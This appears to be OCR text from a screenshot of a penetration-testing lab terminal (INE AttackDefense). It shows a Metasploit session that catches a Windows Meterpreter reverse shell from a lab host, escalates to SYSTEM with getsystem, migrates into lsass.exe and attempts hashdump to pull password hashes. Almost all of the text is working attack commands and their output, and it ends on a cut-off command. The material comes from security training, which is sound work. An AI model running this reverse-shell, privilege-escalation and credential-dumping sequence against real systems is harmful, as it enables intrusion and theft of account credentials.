 https://attackdefense.pentestera
INE Labs
https://ine.attackdefensecloudlabs.com/overlay/0b41c702d4dcb616a9fd75ff05705d007d34e8700bfa25cf954fd99d9371416e
LXTerminal
File Edit Tabs Help
LXTerminal LXTerminal LXTerminal
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.10.20.2
LHOST => 10.10.20.2
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.20.2:4444
[*] Sending stage (175174 bytes) to 10.3.24.247
[*] Meterpreter session 1 opened (10.10.20.2:4444 -> 10.3.24.247:49246) at 2022-09-16 05:10:04 +0530
meterpreter > getuid
Server username: VICTIM\admin
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > ps -S lsass.exe
Filtering on 'lsass.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
688 588 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
meterpreter > migrate -N lsass.exe
[*] Migrating from 2372 to 688...
[*] Migration completed successfully.
meterpreter > hashdu
/root/Desktop/target LXTerminal UACME 1 2 3 4 5:11